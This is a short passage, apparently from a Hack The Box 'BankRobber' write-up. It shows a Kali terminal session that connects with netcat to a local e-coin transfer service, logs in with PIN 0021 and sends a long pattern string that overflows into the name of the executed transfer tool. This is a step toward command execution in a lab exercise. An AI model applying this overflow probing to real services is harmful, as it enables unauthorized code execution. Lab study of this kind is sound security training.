 root@kali:~/Desktop/htb/BankRobber# nc 127.0.0.1 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPP
[$] Transfering $AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPP using our e-coin transfer application.
[$] Executing e-coin transfer tool: IIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPP
[$] Transaction in progress, you can safely disconnect...